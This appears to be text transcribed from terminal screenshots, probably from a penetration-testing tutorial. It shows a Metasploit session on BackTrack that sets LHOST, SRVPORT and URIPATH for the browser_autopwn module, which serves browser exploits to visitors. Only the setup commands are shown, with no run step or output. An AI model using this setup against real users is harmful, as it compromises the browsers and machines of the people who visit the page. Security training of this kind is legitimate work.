 root@bt: ~
File Edit View Terminal Help
msf auxiliary(browser_autopwn) > set LHOST 192.168.17.133
LHOST => 192.168.17.133
root@bt: ~
File Edit View Terminal Help
msf auxiliary(browser_autopwn) > set SRVPORT 80
SRVPORT => 80
root@bt: ~
File Edit View Terminal Help
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /